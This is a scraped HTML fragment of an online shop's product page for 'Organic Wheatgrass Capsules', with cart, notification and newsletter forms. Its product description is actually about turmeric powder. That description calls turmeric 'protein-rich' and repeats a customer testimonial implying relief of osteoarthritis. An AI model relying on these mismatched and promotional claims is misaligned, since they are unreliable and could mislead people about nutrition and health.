reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that&#39;s Inspired the World&#39;s Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it&#39;s anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association&#39;s certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it&#39;s one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you&#39;re unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\&quot;width: 534px;\&quot; width:=\&quot;\&quot;\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; width:=\&quot;\&quot;\u003e\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eFat\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eFibre\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e17g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eProtein\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eSalt\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e15ug\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e5mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e170mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e290mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e290mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eIron\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eZinc\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eManganese\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e&quot;}"
      
      data-product-id="5272679252105"
      > <form method="post" action="/de/cart/add" id="product_form_5272679252105" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  
  
  	
  
  	
  		<input type="hidden" data-id="5272679252105" name="form_redirect" id="form__redirect" value="/pages/recommended-products"/>
  	
  	<!--/collections//- --> <input type="hidden" name="id" value="34613769568393" /> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Anzahl</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false product-is-unavailable"> <!--action_button--secondary--> <button type="button" name="add" class=" ajax-submit action_button add_to_cart  disabled" data-label="In den Warenkorb"> <span class="text">
          Sold Out</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div> <div class="amazon-widget"> <div id='ZlistWishlist'></div><script src='https://zooomyapps.com/wishlist/ListWishlistProduct.js' data-product-id='5272679252105' data-shop-id='mysuperfoods-com.myshopify.com' data-customer-id=''></script> <style>
          .buy_now_button_app{
              margin: 16px 0 0;
          }

          .custom-div{
              margin: 0 !important;
          }

          #vitals-stock-urgency-container{
              margin: 16px 0;
          }</style> <!--div class="buy_now_button_app"></div--></div></div>
  	
  
  	<!--div class="theme__extra-meta">
      	<p><b class="js-generate-visitors-counter init-counter">-</b> people are viewing this, and <b class="js-generate-orders-counter init-counter">-</b> recently purchased it</p></div--> <!--div id="vitals-stock-urgency"></div-->
  	
<input type="hidden" name="product-id" value="5272679252105" /><input type="hidden" name="section-id" value="product-sticky-layout" /></form> <div class="zrx-product-bottom"></div>
</div> <div class="notify_form notify-form-5272679252105" id="notify-form-5272679252105" > <p class="message"></p> <form method="post" action="/de/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: de.products.notify_form.description:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk"> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Geben Sie Ihre E-Mail-Adresse ein..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Bitte benachrichtigen Sie mich, wenn Organic Wheatgrass Capsules verfügbar ist - https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk" value="Bitte benachrichtigen Sie mich, wenn Organic Wheatgrass Capsules verfügbar ist - https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk" /> <input class="action_button" type="submit" value="Senden" style="margin-bottom:0px" /></div></p></form></div> <div class="shopify-reviews reviewsVisibility--false"> <div id="shopify-product-reviews" data-id="5272679252105"></div></div> <div class="meta"></div></div></div></div> <div class="sixteen columns">
          	<div class="mobile-description customer__review" style=""></div>
      	</div></div></div></div> <div data-product-recommendations-container></div>
    






</div>
<div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section">  



</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Organic Wheatgrass Capsules",
  "url": "https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk","image": [
      "https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_1024x.jpg?v=1762264014"
    ],"sku": "BN-2693-BBD-300626-INV-16684-WGC500mg","brand": {
    "@type": "Thing",
    "name": "MySuperfoods"
  },
  "offers": [{
        "@type" : "Offer","sku": "BN-2693-BBD-300626-INV-16684-WGC500mg","availability" : "http://schema.org/OutOfStock",
        "price" : "9.99",
        "priceCurrency" : "GBP",
        "url" : "https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk?variant=34613769568393"
      }
],
  "description": "Summary
DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA
* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena
Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.

SOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.
SPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.
ORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It&#39;s been certified organic by the Soil Association, so you know exactly what you&#39;re eating.
HIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there&#39;s more goodness in every spoonful.
CUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.

Information
Protein-Rich Root that&#39;s Inspired the World&#39;s Cuisine for Centuries
While Turmeric may look normal, it&#39;s anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.
Organic and Pure
Our Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association&#39;s certification as an organic product.
Free of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.
A Nutritional Root Bursting with Health Benefits
Turmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.
While its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.
Add to Your Rice, Soup and Curries
Turmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it&#39;s one you definitely want on your spice rack.
Our Promise to You
We want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you&#39;re unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.
Nutrition



Typical Values per 100g

% RI


Energy
1261kJ / 299kcal
15%


Fat
0.6g2.9g
1%15%


Carbohydrate
58g3.3g
22%4%


Fibre
17g
68%


Protein
6.9g
14%


Salt
0.2g
0%


Vitamin E
3.3mg
28%


Vitamin K
15ug
20%


Vitamin B6
1.7mg
121%


Niacin
5mg
31%


Potassium
2910mg
146%


Calcium
170mg
21%


Phosphorus
290mg
41%


Magnesium
290mg
51%


Iron
39.5mg
282%


Zinc
3.2mg
32%


Manganese
3.7mg
185%



Recommended Use: 6 Capsules daily with water
Storage Instructions: Store in a cool, dry, dark location in a sealed pack."
}
</script>


<limespot></limespot></div> <div id="shopify-section-newsletter" class="shopify-section newsletter-section"> <div class="newsletter_section
                  newsletter-both-names--false 
                  
                  text-align--left
                  lazyload
                  blur-up"
            > <div class="container"> <div class=" ten columns section_form"> <h2 class="title">Sign up for our Newsletter</h2> <div class="newsletter-text"><p>Get a sneak peek on upcoming promos and get 10% off your first order!</p></div> <div class="newsletter"> <span class="message"></span> <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row"></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Geben Sie Ihre E-Mail-Adresse ein..." /> <input type='submit' class="action_button sign_up" value="Anmelden" /></div></form></div></div></div></div>



</div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fourth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width: 175px"
                      data-src="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_2048x.png?v=1613786659"
                      data-srcset=" //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_200x.png?v=1613786659 200w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_300x.png?v=1613786659 300w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_400x.png?v=1613786659 400w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_500x.png?v=1613786659 500w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_600x.png?v=1613786659 600w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_1000x.png?v=1613786659 1000w"
                   /></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>Headquarters:<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>73B High Street, Bridge,<br/>Canterbury,<br/>Kent CT4 5LB,<br/>United Kingdom</p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="empty-column"></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="newsletter_section"> <h6>Subscribe today!</h6> <div class="newsletter"> <span class="message"></span> <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Geben Sie Ihre E-Mail-Adresse ein..." /> <input type='submit' class="action_button sign_up" value="Anmelden" /></form></div></div></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">MySuperfoods</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 